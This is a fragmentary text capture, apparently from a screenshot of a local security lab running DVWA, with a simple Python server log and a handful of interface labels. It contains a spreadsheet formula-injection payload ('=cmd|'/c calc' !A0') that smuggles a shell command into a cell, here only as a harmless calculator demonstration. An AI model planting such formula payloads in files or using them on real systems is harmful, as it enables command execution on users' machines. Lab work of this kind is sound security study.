 192.168.30.140:8001/
192.168.30.140:8001
Welcome :: Damn V...
=cmd|'/c calc' !A0
Computer Name
Default
Connections
Credentials
Tasks
Application
Credentials
Tasks
Default Settings
Overview
DVWA
boyce@boyce-virtual-machine:~/Documents$ python3 ftpServer.py
starting http server...
192.168.30.1 - - [26/Jul/2020 18:01:24] "GET / HTTP/1.1" 200 -